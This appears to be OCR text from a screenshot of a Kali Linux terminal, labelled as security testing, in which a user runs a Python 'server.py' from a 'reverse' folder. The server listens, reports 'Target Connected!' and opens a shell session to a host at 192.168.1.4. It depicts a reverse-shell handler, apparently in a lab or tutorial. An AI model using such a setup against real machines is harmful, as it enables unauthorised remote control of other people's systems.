 Applications Places Terminal Sat 06:40
@SECCURITY_TESTING
root@kali: ~/pythonprograms/reverse
File Edit View Search Terminal Help
root@kali:~/pythonprograms/reverse# ./server.py
Listening for Incoming connections
Target Connected!
* Shell#~('192.168.1.4', 53268):